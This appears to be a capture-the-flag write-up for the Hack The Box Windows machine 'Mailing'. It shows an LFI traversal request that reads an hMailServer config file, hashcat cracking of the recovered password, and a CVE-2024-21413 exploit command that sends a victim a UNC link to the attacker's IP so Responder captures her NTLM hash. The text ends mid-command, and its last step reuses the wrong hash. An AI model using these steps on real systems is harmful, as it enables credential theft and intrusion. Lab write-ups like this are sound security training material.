HTB - Mailing
Box Info
| Name | Mailing |
|---|---|
| Release Date | 02 Mar, 2024 |
| OS | Windows |
| Rated Difficulty | Easy |
Enumeration
1

nmap -p- --open --min-rate 5000 -sS -n -vvv -Pn 10.10.11.14 -oG allPorts
1

nmap -sCV -p 25,80,110,135,139,143,445,465,587,993,5040,5985,7680,47001... 10.10.11.14 -oN targeted
Adding Domain to Hosts File
1
echo "10.10.11.14 mailing.htb" | sudo tee -a /etc/hosts
Information Gathering

Below the website you can download a pdf file.
the file download has this potential LFI
Directory Brute Forcing

Or with curl -I can give you something interesting
curl -I <http://mailing.htb/>
Exploitation

Our first foothold is the LFI found. We go to intercept the request and see what we can do.
/download.php?file=../../windows/system32/drivers/etc/hosts
We will try to point to the hosts file to confirm if we are against an LFI.

After exploring the folder structure of hMailServer and asking ChatGPT what should be inside, I found the hMailServer.INI file in the bin folder and hmailserver_awstats.log in the logs folder. Structure folder from hMailServer
I accessed the logs to determine which emails I can access. 
In the hMailServer.INI file, I found the passwords for the admin and the database

Using a hash identifier to determine the type of hash before attempting to crack it

We can use crackstation for crack it or use hashcat as alternative
echo "841bb5acfa6779ae432fd7a4e6600ba7" >> hash2.txt
1

hashcat -m 0 -a 0 -o cracked.txt hash2.txt /usr/share/wordlists/rockyou.txt
m 0sets the mode to MD5.a 0specifies a dictionary attack.
841bb5acfa6779ae432fd7a4e6600ba7:homenetworkingadministrator

Telnet
I’m using Telnet to verify if I can access the mail using this password.
But we cant do anything, there is no exploitable email in the mailbox, but now that I have the credentials of the mail server, I thought that I could obtain NTLM by forcing access to the responder.
NTLM Hash (Windows Challenge/Response) is the cryptographic format in which user passwords are stored on Windows systems.
¿How works the NTLM Authentication?

After investigating some CVEs, I found one that allows me to send an email to the Maya user found in the log, for to capture an NTLM password.
CVE-2024-21413
sudo responder -I tun0
1
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\10.10.16.20\mailing' --subject HI
Hash from user maya
1
maya::MAILING:5e0eb9256971de1f:DEBA7F01E81351DCFEDA3C905CA932E8:010100000000000080BA1036359FDA01E3495C93763B0B450000000002000800460042005600410001001E00570049004E002D003300410035005400350049004F00550048003800330004003400570049004E002D003300410035005400350049004F0055004800380033002E0046004200560041002E004C004F00430041004C000300140046004200560041002E004C004F00430041004C000500140046004200560041002E004C004F00430041004C000700080080BA1036359FDA010600040002000000080030003000000000000000000000000020000080F0D79319E6BB3D505B32F68F03892752BD8DD6272B1FBD42563DB8BA2BE13A0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00310032000000000000000000


Hashcat
echo "841bb5acfa6779ae432fd7a4e6600ba7" >> hash.txt
1
hashcat -m 5600 hash.txt -a 0 -o cracked_passwords.txt /usr/share/wordlists/rocky
